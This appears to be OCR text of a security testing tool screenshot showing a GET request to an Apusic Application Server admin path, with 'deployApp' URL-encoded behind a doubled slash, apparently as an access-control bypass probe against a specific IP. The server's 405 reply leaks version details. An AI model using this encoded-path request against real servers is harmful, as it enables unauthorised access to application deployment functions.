 Go
Cancel
<
>
Target: http://222.222.141.103:6888
?
Request
Raw
Params
Headers
Hex
GET /admin//protect/application\%64%65%70%6c%6f%79%41%70%70 HTTP/1.1
Host: 222.222.141.103:6888
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A; JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 405 Method Not Allowed
Allow: POST
Date: Thu, 21 Dec 2023 09:50:00 GMT
Server: Apusic Application Server/9.0 (Windows Server 2012 R2 6.3 amd64; JDK 1.8.0_101)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 622
Content-Type: text/html; charset=GB2312
Content-Language: zh-CN
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>Apusic Application Server/9.0 -Error report</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
</HEAD><BODY>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="5"><b>Http Status 405 </b></font></td></tr>
</table>
<H3>405 </H3>
<P>Request method 'GET' not supported</P>
<HR>
<p></p>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="4"><ADDRESS>Apusic Application
Server/9.0</ADDRESS></font></td></tr>
</table>
</BODY></HTML>